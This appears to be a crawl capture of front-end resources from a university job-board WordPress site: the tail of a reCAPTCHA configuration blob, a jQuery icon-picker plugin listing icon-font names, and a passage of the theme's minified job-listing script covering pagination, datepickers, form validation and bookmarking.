TJsKUDzIpYcKMwq7CngTDn8KPVMKTwo/CqXbDo1oIMsKtPkDCtcKpwosyw7DDuyvDqmp+wr1bXSvDrMKzHMO/w4XDrndWXgVOX8O+WsKQNjfCncOjAsOaw5JOBMKBwox5OcK8wroWB3nDjcOkwojCq8K+w58zDDhEwpzDpnU1U2fCvi04wrB6wr7DrFF9wqUuAwliw6I2wrrDnsK4w4HDrSNxwowMU8KNw5xhR8OxwrjCj8KKPcO/w4cuU185w4zDvsO0MU/CnMK0w5hawrrDrHYXw7JpY8O/w7HCiMK9fcOFKmrCg1NCUl7CisK8NmTDhVPDgMKkwrnDocKgw5c5cxXDl0TCr1gDwoFmVMKJFsKrPEHDtMKlwoUKwrI9SUjCo0PCmsKsExFjHxg+MV3CnMKhw5AYw5HCiMKxwqE0CCcqbF4sQcKmPcOew6QqUsKCw4RLwrBtw4XDlFvDmj/CpMKbalUJw5bCqQx2w5DDmcKTw481w55eEsOxwqknEMKDw5pO\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2281tND6k65lZxlo6rlad7Rbr9jVOPWNRIwQrT3O17KR4\\u003d\x22,0,0,null,1,1769537944269,0,0,[217],null,[117,232,45,192,22],\x22RC-oBGCopbrxKC6PA\x22,null,null,null,null,null,\x220dAFcWeA6A1jS_kp9-ovma2dCJF-6CJCdBPaZIPbuGLxkFclSYxo5hczqHpNKlt0UwVa0NdseQ3Wd_bzFYFzU28aJaQcq2Bksf1Q\x22,1769620744278]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0
body_size: 27172
content:
/* Icon Picker */

(function ($) {

    $.fn.iconPicker = function (options) {
        var options = ['dashicons', 'dashicons']; // default font set
        var icons;
        $list = $('');

        function font_set() {
            if (options[0] == 'dashicons') {
                icons = [
                    "blank",	// there is no "blank" but we need the option
                    "menu",
                    "admin-site",
                    "dashboard",
                    "admin-media",
                    "admin-page",
                    "admin-comments",
                    "admin-appearance",
                    "admin-plugins",
                    "admin-users",
                    "admin-tools",
                    "admin-settings",
                    "admin-network",
                    "admin-generic",
                    "admin-home",
                    "admin-collapse",
                    "admin-links",
                    "format-links",
                    "admin-post",
                    "format-standard",
                    "format-image",
                    "format-gallery",
                    "format-audio",
                    "format-video",
                    "format-chat",
                    "format-status",
                    "format-aside",
                    "format-quote",
                    "welcome-write-blog",
                    "welcome-edit-page",
                    "welcome-add-page",
                    "welcome-view-site",
                    "welcome-widgets-menus",
                    "welcome-comments",
                    "welcome-learn-more",
                    "image-crop",
                    "image-rotate-left",
                    "image-rotate-right",
                    "image-flip-vertical",
                    "image-flip-horizontal",
                    "undo",
                    "redo",
                    "editor-bold",
                    "editor-italic",
                    "editor-ul",
                    "editor-ol",
                    "editor-quote",
                    "editor-alignleft",
                    "editor-aligncenter",
                    "editor-alignright",
                    "editor-insertmore",
                    "editor-spellcheck",
                    "editor-distractionfree",
                    "editor-kitchensink",
                    "editor-underline",
                    "editor-justify",
                    "editor-textcolor",
                    "editor-paste-word",
                    "editor-paste-text",
                    "editor-removeformatting",
                    "editor-video",
                    "editor-customchar",
                    "editor-outdent",
                    "editor-indent",
                    "editor-help",
                    "editor-strikethrough",
                    "editor-unlink",
                    "editor-rtl",
                    "align-left",
                    "align-right",
                    "align-center",
                    "align-none",
                    "lock",
                    "calendar",
                    "visibility",
                    "post-status",
                    "post-trash",
                    "edit",
                    "trash",
                    "arrow-up",
                    "arrow-down",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up-alt",
                    "arrow-down-alt",
                    "arrow-left-alt",
                    "arrow-right-alt",
                    "arrow-up-alt2",
                    "arrow-down-alt2",
                    "arrow-left-alt2",
                    "arrow-right-alt2",
                    "leftright",
                    "sort",
                    "list-view",
                    "exerpt-view",
                    "share",
                    "share1",
                    "share-alt",
                    "share-alt2",
                    "twitter",
                    "rss",
                    "facebook",
                    "facebook-alt",
                    "networking",
                    "googleplus",
                    "hammer",
                    "art",
                    "migrate",
                    "performance",
                    "wordpress",
                    "wordpress-alt",
                    "pressthis",
                    "update",
                    "screenoptions",
                    "info",
                    "cart",
                    "feedback",
                    "cloud",
                    "translation",
                    "tag",
                    "category",
                    "yes",
                    "no",
                    "no-alt",
                    "plus",
                    "minus",
                    "dismiss",
                    "marker",
                    "star-filled",
                    "star-half",
                    "star-empty",
                    "flag",
                    "location",
                    "location-alt",
                    "camera",
                    "images-alt",
                    "images-alt2",
                    "video-alt",
                    "video-alt2",
                    "video-alt3",
                    "vault",
                    "shield",
                    "shield-alt",
                    "search",
                    "slides",
                    "analytics",
                    "chart-pie",
                    "chart-bar",
                    "chart-line",
                    "chart-area",
                    "groups",
                    "businessman",
                    "id",
                    "id-alt",
                    "products",
                    "awards",
                    "forms",
                    "portfolio",
                    "book",
                    "book-alt",
                    "download",
                    "upload",
                    "backup",
                    "lightbulb",
                    "smiley"
                ];
                options[1] = 'dashicons';
            } else if (options[0] == 'fa') {
                icons = [
                    "blank",
                    // Mail
                    "inbox",
                    "envelope",
                    "envelope-o",
                    "paperclip",
                    "reply-all",
                    "mail-reply-all",
                    "mail-forward",
                    "mail-reply",
                    "reply",
                    // Media
                    "music",
                    "film",
                    "step-backward",
                    "fast-backward",
                    "backward",
                    "play",
                    "play-circle",
                    "play-circle-o",
                    "pause",
                    "stop",
                    "forward",
                    "fast-forward",
                    "step-forward",
                    "eject",
                    "repeat",
                    "refresh",
                    "random",
                    "headphones",
                    "volume-off",
                    "volume-down",
                    "volume-up",
                    // Arrows
                    "angle-double-left",
                    "angle-double-right",
                    "angle-double-up",
                    "angle-double-down",
                    "angle-left",
                    "angle-right",
                    "angle-up",
                    "angle-down",
                    "arrows",
                    "arrow-left",
                    "arrow-right",
                    "arrow-up",
                    "arrow-down",
                    "arrows-alt",
                    "arrows-v",
                    "arrows-h",
                    "arrow-circle-left",
                    "arrow-circle-right",
                    "arrow-circle-up",
                    "arrow-circle-down",
                    "arrow-circle-o-down",
                    "arrow-circle-o-up",
                    "arrow-circle-o-right",
                    "arrow-circle-o-left",
                    "caret-down",
                    "caret-up",
                    "caret-left",
                    "caret-right",
                    "chevron-left",
                    "chevron-right",
                    "chevron-up",
                    "chevron-down",
                    "chevron-circle-left",
                    "chevron-circle-right",
                    "chevron-circle-up",
                    "chevron-circle-down",
                    "expand",
                    "compress",
                    "hand-o-right",
                    "hand-o-left",
                    "hand-o-up",
                    "hand-o-down",
                    "level-up",
                    "level-down",
                    "long-arrow-down",
                    "long-arrow-up",
                    "long-arrow-left",
                    "long-arrow-right",
                    "rotate-right",
                    "toggle-left",
                    "toggle-down",
                    "toggle-up",
                    "toggle-right",
                    // Search
                    "search",
                    "search-plus",
                    "search-minus",
                    // File Editing
                    "cut",
                    "crop",
                    "copy",
                    "paste",
                    "font",
                    "bold",
                    "italic",
                    "anchor",
                    "link",
                    "unlink",
                    "chain-broken",
                    "external-link",
                    "external-link-square",
                    "text-height",
                    "text-width",
                    "align-left",
                    "align-center",
                    "align-right",
                    "align-justify",
                    "list",
                    "quote-left",
                    "quote-right",
                    "outdent",
                    "indent",
                    "undo",
                    "adjust",
                    "tint",
                    "edit",
                    "list-ul",
                    "list-ol",
                    "list-alt",
                    "th-large",
                    "th",
                    "th-list",
                    "strikethrough",
                    "underline",
                    "magic",
                    "superscript",
                    "subscript",
                    "eraser",
                    "pagelines",
                    // Punctuation
                    "asterisk",
                    "question",
                    "info",
                    "exclamation",
                    // Emoticons
                    "smile-o",
                    "frown-o",
                    "meh-o",
                    // Math + Geometry
                    "check",
                    "times",
                    "plus",
                    "minus",
                    "crosshairs",
                    "spinner",
                    "circle",
                    "circle-o",
                    "dot-circle-o",
                    "minus-circle",
                    "times-circle",
                    "check-circle",
                    "exclamation-circle",
                    "question-circle",
                    "info-circle",
                    "plus-circle",
                    "plus-square",
                    "plus-square-o",
                    "square",
                    "square-o",
                    "h-square",
                    "share-square",
                    "share-square-o",
                    "check-square-o",
                    "times-circle-o",
                    "check-circle-o",
                    "ellipsis-h",
                    "ellipsis-v",
                    "minus-square",
                    "check-square",
                    "bullseye",
                    // Rate
                    "thumbs-o-up",
                    "thumbs-o-down",
                    "star",
                    "star-o",
                    "star-half",
                    "star-half-o",
                    "heart",
                    "heart-o",
                    "lemon-o",
                    "trophy",
                    "thumbs-up",
                    "thumbs-down",
                    // Accounts
                    "user",
                    "user-md",
                    "group",
                    "sign-in",
                    "sign-out",
                    "key",
                    "lock",
                    "unlock",
                    "unlock-alt",
                    "gear",
                    "gears",
                    "ban",
                    "female",
                    "male",
                    "comment",
                    "comments",
                    "ticket",
                    "tasks",
                    "calendar",
                    "calendar-o",
                    // Time
                    "sun-o",
                    "moon-o",
                    "clock-o",
                    // Site
                    "home",
                    "comment-o",
                    "comments-o",
                    "sitemap",
                    // File Operations
                    "upload",
                    "download",
                    "exchange",
                    "file-o",
                    "files-o",
                    "file",
                    "file-text",
                    "file-text-o",
                    "folder",
                    "folder-o",
                    "folder-open",
                    "hdd-o",
                    "cloud",
                    "cloud-download",
                    "cloud-upload",
                    "save",
                    "trash-o",
                    "print",
                    // Social Networks
                    "adn",
                    "dribbble",
                    "dropbox",
                    "facebook",
                    "facebook-square",
                    "flickr",
                    "foursquare",
                    "github",
                    "github-square",
                    "github-alt",
                    "gittip",
                    "google-plus",
                    "google-plus-square",
                    "instagram",
                    "linkedin",
                    "linkedin-square",
                    "pinterest",
                    "pinterest-square",
                    "renren",
                    "rss",
                    "rss-square",
                    "skype",
                    "stack-exchange",
                    "stack-overflow",
                    "trello",
                    "tumblr",
                    "tumblr-square",
                    "twitter",
                    "twitter-square",
                    "retweet",
                    "vimeo-square",
                    "vk",
                    "weibo",
                    "xing",
                    "xing-square",
                    "youtube",
                    "youtube-square",
                    "youtube-play",
                    // Computer
                    "desktop",
                    "laptop",
                    "tablet",
                    "mobile-phone",
                    "phone",
                    "phone-square",
                    "microphone",
                    "microphone-slash",
                    "apple",
                    "windows",
                    "android",
                    "linux",
                    "html5",
                    "css3",
                    "gamepad",
                    "keyboard-o",
                    "signal",
                    "power-off",
                    "terminal",
                    "code",
                    "code-fork",
                    "bug",
                    // Maps
                    "glass",
                    "globe",
                    "map-marker",
                    "thumb-tack",
                    "building-o",
                    "hospital-o",
                    "location-arrow",
                    "compass",
                    "road",
                    // Tools & Objects
                    "bell",
                    "book",
                    "bookmark",
                    "bookmark-o",
                    "bullhorn",
                    "camera",
                    "camera-retro",
                    "video-camera",
                    "picture-o",
                    "pencil",
                    "pencil-square",
                    "flask",
                    "briefcase",
                    "table",
                    "truck",
                    "wrench",
                    "plane",
                    "lightbulb-o",
                    "stethoscope",
                    "suitcase",
                    "bell-o",
                    "coffee",
                    "cutlery",
                    "umbrella",
                    "ambulance",
                    "medkit",
                    "fighter-jet",
                    "beer",
                    "wheelchair",
                    "gift",
                    "leaf",
                    "fire",
                    "eye",
                    "eye-slash",
                    "warning",
                    "magnet",
                    "flag",
                    "flag-o",
                    "flag-checkered",
                    "fire-extinguisher",
                    "rocket",
                    "shield",
                    "puzzle-piece",
                    "legal",
                    "dashboard",
                    "flash",
                    "bars",
                    "bar-chart-o",
                    // Sorting
                    "columns",
                    "filter",
                    "sort",
                    "sort-down",
                    "sort-up",
                    "sort-alpha-asc",
                    "sort-alpha-desc",
                    "sort-amount-asc",
                    "sort-amount-desc",
                    "sort-numeric-asc",
                    "sort-numeric-desc",
                    // e-Commerce
                    "money",
                    "certificate",
                    "credit-card",
                    "shopping-cart",
                    "euro",
                    "gbp",
                    "dollar",
                    "rupee",
                    "yen",
                    "ruble",
                    "won",
                    "bitcoin",
                    "bitbucket-square",
                    "turkish-lira",
                    "tag",
                    "tags",
                    "qrcode",
                    "barcode"
                ];
                options[1] = "fa";
            } else {
                icons = [
                    "blank",
                    "standard",
                    "aside",
                    "image",
                    "gallery",
                    "video",
                    "status",
                    "quote",
                    "link",
                    "chat",
                    "audio",

                    /* Social icons */
                    "github",
                    "dribbble",
                    "twitter",
                    "facebook",
                    "facebook-alt",
                    "wordpress",
                    "googleplus",
                    "linkedin",
                    "linkedin-alt",
                    "pinterest",
                    "pinterest-alt",
                    "flickr",
                    "vimeo",
                    "youtube",
                    "tumblr",
                    "instagram",
                    "codepen",
                    "polldaddy",
                    "googleplus-alt",
                    "path",
                    "skype",
                    "digg",
                    "reddit",
                    "stumbleupon",
                    "pocket",

                    /* Meta icons */
                    "comment",
                    "category",
                    "tag",
                    "time",
                    "user",
                    "day",
                    "week",
                    "month",
                    "pinned",

                    /* Other icons */
                    "search",
                    "unzoom",
                    "zoom",
                    "show",
                    "hide",
                    "close",
                    "close-alt",
                    "trash",
                    "star",
                    "home",
                    "mail",
                    "edit",
                    "reply",
                    "feed",
                    "warning",
                    "share",
                    "attachment",
                    "location",
                    "checkmark",
                    "menu",
                    "refresh",
                    "minimize",
                    "maximize",
                    "404",
                    "spam",
                    "summary",
                    "cloud",
                    "key",
                    "dot",
                    "next",
                    "previous",
                    "expand",
                    "collapse",
                    "dropdown",
                    "dropdown-left",
                    "top",
                    "draggable",
                    "phone",
                    "send-to-phone",
                    "plugin",
                    "cloud-download",
                    "cloud-upload",
                    "external",
                    "document",
                    "book",
                    "cog",
                    "unapprove",
                    "cart",
                    "pause",
                    "stop",
                    "skip-back",
                    "skip-ahead",
                    "play",
                    "tablet",
                    "send-to-tablet",
                    "info",
                    "notice",
                    "help",
                    "fastforward",
                    "rewind",
                    "portfolio",
                    "heart",
                    "code",
                    "subscribe",
                    "unsubscribe",
                    "subscribed",
                    "reply-alt",
                    "reply-single",
                    "flag",
                    "print",
                    "lock",
                    "bold",
                    "italic",
                    "picture",

                    /* Generic shapes */
                    "uparrow",
                    "rightarrow",
                    "downarrow",
                    "leftarrow"
                ];
                options[1] = 'genericon';
            }
            ;
        };
        font_set();

        function build_list($popup, $button, clear) {
            $list = $popup.find('.icon-picker-list');
            if (clear == 1) {
                $list.empty(); // clear list //
            }
            for (var i in icons) {
                $list.append('<li data-icon="' + icons[i] + '"><a href="#" title="' + icons[i] + '"><span class="' + options[0] + ' ' + options[1] + '-' + icons[i] + '"></span></a></li>');
            }
            ;
            $('a', $list).click(function (e) {
                e.preventDefault();
                var title = $(this).attr("title");
                $target.val(options[0] + "|" + options[1] + "-" + title);
                $button.removeClass().addClass("button icon-picker " + options[0] + " " + options[1] + "-" + title);
                removePopup();
            });
        };

        function removePopup() {
            $(".icon-picker-container").remove();
        }


        $button = $('.icon-picker');
        $button.each(function () {
            $(this).on('click.iconPicker', function () {
                createPopup($(this));
            });
        });


        function createPopup($button) {
            console.log('clicked');
            $target = $($button.data('target'));
            console.log($target);
            $popup = $('<div class="icon-picker-container"> \
						<div class="icon-picker-control" /> \
						<ul class="icon-picker-list" /> \
					</div>')
                .css({
                    'top': $button.offset().top,
                    'left': $button.offset().left
                });
            build_list($popup, $button, 0);
            var $control = $popup.find('.icon-picker-control');
            $control.html('<p>Select Font: <select><option value="dashicons">Dashicons</option><option value="fa">Font Awesome</option><option value="genericon">Genericons</option></select></p>' +
                '<a data-direction="back" href="#"><span class="dashicons dashicons-arrow-left-alt2"></span></a> ' +
                '<input type="text" class="" placeholder="Search" />' +
                '<a data-direction="forward" href="#"><span class="dashicons dashicons-arrow-right-alt2"></span></a>' +
                '');

            $('select', $control).on('change', function (e) {
                e.preventDefault();
                if (this.value != options[0]) {
                    options[0] = this.value;
                    font_set();
                    build_list($popup, $button, 1);
                }
                ;
            });

            $('a', $control).click(function (e) {
                e.preventDefault();
                if ($(this).data('direction') === 'back') {
                    //move last 25 elements to front
                    $('li:gt(' + (icons.length - 26) + ')', $list).each(function () {
                        $(this).prependTo($list);
                    });
                } else {
                    //move first 25 elements to the end
                    $('li:lt(25)', $list).each(function () {
                        $(this).appendTo($list);
                    });
                }
            });

            $popup.appendTo('body').show();

            $('input', $control).on('keyup', function (e) {
                var search = $(this).val();
                if (search === '') {
                    //show all again
                    $('li:lt(25)', $list).show();
                } else {
                    $('li', $list).each(function () {
                        if ($(this).data('icon').toString().toLowerCase().indexOf(search.toLowerCase()) !== -1) {
                            $(this).show();
                        } else {
                            $(this).hide();
                        }
                    });
                }
            });


            $(document).mouseup(function (e) {
                if (!$popup.is(e.target) && $popup.has(e.target).length === 0) {
                    removePopup();
                }
            });
        }
    }


    $(function () {
        $('.icon-picker').iconPicker();
    });

}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js
body_size: 17377
content:
!function(p){"use strict";p(document).ready(function(){p('[data-paginate="loadmore"]').find(".loadmore-action").length&&p('[data-paginate="loadmore"]').each(function(){var e=p(this);e.nooLoadmore({navSelector:e.find("div.pagination"),nextSelector:e.find("div.pagination a.next"),itemSelector:"article.loadmore-item",finishedMsg:nooJobL10n.ajax_finishedMsg})}),p('[data-paginate="nextajax"]').length&&p('[data-paginate="nextajax"]').each(function(){var i=p(this),s=i.find("div.pagination");s.find(".next").on("click",function(e){e.stopPropagation(),e.preventDefault();var a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(t<=++o&&p(this).addClass("disabled"),1<o&&s.find(".prev").removeClass("disabled"),i.addClass("is-waiting"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))}),s.find(".prev").on("click",function(e){e.stopPropagation(),e.preventDefault();var a=s.data(),t=a.max_page,o=a.current_page,n=a.scroll;p(this).hasClass("disabled")||(--o<=1&&p(this).addClass("disabled"),o<=t&&s.find(".next").removeClass("disabled"),a.action="noo_nextajax",a.page=o,p.post(nooJobL10n.ajax_url,a,function(e){s.data("current_page",o),e&&i.find(".nextajax-wrap").html(e),i.hasClass("is-waiting")&&i.removeClass("is-waiting"),p("html, body").animate({scrollTop:p("#"+n).offset().top},2e3)}))})}),p("body").on("click",".resume-resume_nextajax .next",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("max-page"),n=t.data("posts-per-page"),i=t.data("show"),s=t.data("style"),l=t.data("current-page");return p(this).hasClass("disabled")||(l++,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:l,posts_per_page:n,show:i,display_style:s},function(e){e&&(a.html(e),t.data("current-page",l),o<=l&&a.find(".next").addClass("disabled"),1<l&&a.find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p("body").on("click",".resume-resume_nextajax .prev",function(e){var a=p(this).parents(".resume-resume_nextajax"),t=a.find(".pagination"),o=t.data("posts-per-page"),n=t.data("show"),i=t.data("style"),s=t.data("current-page");return p(this).hasClass("disabled")||(s--,a.addClass("is-waiting"),p.post(nooJobL10n.ajax_url,{action:"noo_resume_nextajax",page:s,posts_per_page:o,show:n,display_style:i},function(e){e&&(a.html(e),t.data("current-page",s),s<=1?a.find(".prev").addClass("disabled"):p("body").find(".prev").removeClass("disabled")),a.hasClass("is-waiting")&&a.removeClass("is-waiting")})),!1}),p(".form-control-file").find("input[type=file]").bind("change",function(){p(this).closest("label").find(".form-control").prop("value",p(this).val())}),p(".slider_post").css("display","none"),p(".list_slider_1").css("display","block");var t=1;p(".slider .next").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),a<(t+=1)&&(t=1),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)}),p(".slider .prev").click(function(e){e.stopPropagation(),e.preventDefault();var a=p(this).closest(".slider").find(".total-slider").data("total-slider");p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:0},200),p(this).closest(".slider").find(".list_slider_"+t).css("display","none"),0==(t-=1)&&(t=a),p(this).closest(".slider").find(".list_slider_"+t).css("display","block"),p(this).closest(".slider").find(".list_slider_"+t).animate({opacity:1},800)});var o,n,i,s,l=!1;p(".noo-datatable tbody").children().children(".check-column").find(":checkbox").click(function(e){if("undefined"==e.shiftKey)return!0;if(e.shiftKey){if(!l)return!0;o=p(l).closest("form").find(":checkbox"),i=o.index(l),s=o.index(this),n=p(this).prop("checked"),0<i&&0<s&&i!=s&&(i<s?o.slice(i,s):o.slice(s,i)).prop("checked",function(){return!!p(this).closest("tr").is(":visible")&&n})}var a=p(l=this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return p(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===a.length}),!0}),p(".noo-datatable thead, .noo-datatable  tfoot").find(".check-column :checkbox").on("click.noo-toggle-checkboxes",function(e){var a=p(this),t=a.closest("table"),o=a.prop("checked"),n=e.shiftKey||a.data("wp-toggle");t.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!p(this).is(":hidden")&&(n?!p(this).prop("checked"):!!o)}),t.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return!n&&!!o})}),p(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,align:!1,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]});var e,a,r,d=nooJobL10n.date_format?nooJobL10n.date_format:"Y/m/d";if(p(".jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onChangeDateTime:function(e,a){a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p("#closing.jform-datepicker").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,minDate:0,validateOnBlur:!1,onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_value").length&&a.next(".jform-datepicker_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_start").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_end_value").val()&&a.siblings(".jform-datepicker_end_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({maxDate:t.format0()}):this.setOptions({maxDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_start_value").length&&a.next(".jform-datepicker_start_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),jQuery(".jform-datepicker_end").datetimepicker({format:d,timepicker:!1,scrollMonth:!1,scrollTime:!1,scrollInput:!1,step:15,validateOnBlur:!1,onShow:function(e,a){var t=!!a.siblings(".jform-datepicker_start_value").val()&&a.siblings(".jform-datepicker_start_value").val();t?(t=Date.parseDate(t,"unixtime"))&&this.setOptions({minDate:t.format0()}):this.setOptions({minDate:!1})},onChangeDateTime:function(e,a){e&&a.next(".jform-datepicker_end_value").length&&a.next(".jform-datepicker_end_value").val(parseInt(e.getTime()/1e3)-60*e.getTimezoneOffset())}}),p(".jform-datepicker, .jform-datepicker_start, .jform-datepicker_end").change(function(){var e=p(this);""==e.val()&&e.next('input[type="hidden"]').val("")}),p(".job-package").find("button[data-package]").each(function(){var a=p(this);a.click(function(e){a.closest(".job-package").find("input#package").val(a.data("package")),a.closest("form").submit()})}),p.extend(p.validator.messages,{required:nooJobL10n.validate_messages.required,remote:nooJobL10n.validate_messages.remote,email:nooJobL10n.validate_messages.email,url:nooJobL10n.validate_messages.url,date:nooJobL10n.validate_messages.date,dateISO:nooJobL10n.validate_messages.dateISO,number:nooJobL10n.validate_messages.number,digits:nooJobL10n.validate_messages.digits,creditcard:nooJobL10n.validate_messages.creditcard,equalTo:nooJobL10n.validate_messages.equalTo,maxlength:p.validator.format(nooJobL10n.validate_messages.maxlength),minlength:p.validator.format(nooJobL10n.validate_messages.minlength),rangelength:p.validator.format(nooJobL10n.validate_messages.rangelength),range:p.validator.format(nooJobL10n.validate_messages.range),max:p.validator.format(nooJobL10n.validate_messages.max),min:p.validator.format(nooJobL10n.validate_messages.min)}),p.validator.addMethod("uploadimage",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"png|jpe?g|gif",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.uploadimage),p.validator.addMethod("uploadcv",function(e,a,t){return t="string"==typeof t?t.replace(/,/g,"|"):"pdf|doc|docx",this.optional(a)||e.match(new RegExp(".("+t+")$","i"))},nooJobL10n.validate_messages.extension),p.validator.addClassRules({"jform-validate":{required:!0},"jform-validate-email":{email:!0},"jform-chosen-validate":{required:!0},"jform-validate-uploadimage":{uploadimage:"png|jpe?g|gif"},"jform-validate-uploadcv":{uploadcv:void 0!==nooJobL10n.file_exts?nooJobL10n.file_exts:"pdf|doc|docx"}}),p("#post_job_form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())},rules:{recaptcha_response_field:{required:!0,recaptcha:!0}}}),p("form.jform-validate").each(function(){p(this).validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,a){a.is(":radio")||a.is(":checkbox")||a.is(":file")?e.appendTo(a.parent().parent()):e.appendTo(a.parent())}})}),p("body").on("click",".noo-btn-job-alert-form",function(){p("#modalJobAlertForm").modal("show"),p("#modalJobAlertForm").on("shown.bs.modal",function(){p(".form-control-chosen",this).multiselect()})}),p("body").on("click",".noo-btn-save-job-alert",function(){var a=p(this),t=p(".noo-job-alert-form"),o=a.html(),n=t.find(".noo-job-alert-notice");t.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:t.serialize(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(o),t.unblock(),1==e.success?(p(".noo-job-alert-form")[0].reset(),n.addClass("success"),n.removeClass("error")):(n.removeClass("success"),n.addClass("error")),n.html(e.message)},complete:function(){},error:function(){}})}),p(".noo-btn-bookmark").click(function(){if(nooMemberL10n.is_logged){var a=p(this),t=p(this).find(".noo-tool-label"),o=a.hasClass("bookmarked");a.find(".fa").removeClass("fa-heart").addClass("fa-spinner fa-spin"),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_bookmark_job",security:a.attr("data-security"),job_id:a.attr("data-job-id")},success:function(e){a.find(".fa").addClass("fa-heart").removeClass("fa-spinner fa-spin"),1==e.success?(t.text(e.message_text),o?a.removeClass("bookmarked"):a.addClass("bookmarked"),p.notify(e.message,{position:"right bottom",className:"success"})):p.notify(e.message,{position:"right bottom",className:"error"})},complete:function(){},error:function(){}})}else p(".memberModalLogin").modal("show")}),p("body").on("click",".noo-tool-email-job",function(){var e=p(this),a=e.data("id"),t=e.data("title"),o=e.data("url"),n=p("#noo_form_job_id"),i=p("#noo_form_email_content");n.val(a),i.val(t+"\n"+o),p("#modalSendEmailJob").modal("show")}),p("body").on("click",".noo-btn-send-job-email",function(){var a=p(this).closest(".noo-form-email-job-wrap"),e=a.find('input[name="job_id"]'),t=a.find('input[name="friend_name"]'),o=a.find('input[name="friend_email"]'),n=a.find('textarea[name="email_content"]'),i=a.find(".noo-job-mail-notice");i.removeClass("success error"),i.html(""),a.block({message:null,overlayCSS:{backgroundColor:"#fafafa",opacity:.5,cursor:"wait"}}),p.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_ajax_job_send_email",security:nooMemberL10n.security,job_id:e.val(),name:t.val(),email:o.val(),content:n.val()},success:function(e){1==e.success?(i.addClass("success"),t.val(""),o.val("")):i.addClass("error"),p.notify(e.message,{position:"right bottom",className:"success"}),a.unblock()},complete:function(){},error:function(){}})}),0<p(".page-member").length){var 